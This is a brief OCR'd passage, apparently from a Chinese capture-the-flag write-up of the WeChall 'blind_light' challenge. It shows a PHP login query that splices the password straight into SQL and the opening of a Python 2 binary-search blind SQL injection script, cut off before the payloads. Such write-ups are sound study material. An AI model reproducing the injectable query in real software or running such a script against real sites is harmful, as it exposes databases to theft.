
WHERE password='$password'";

        return $db->queryFirst($query) !== false;

利用脚本：
常规的二分盲注
#!python

import urllib

import urllib2

def doinject(payload):

    url = 
'http://www.wechall.net/challenge/blind_light/index.
php'

    values = {'injection':payload,'inject':'Inject'}
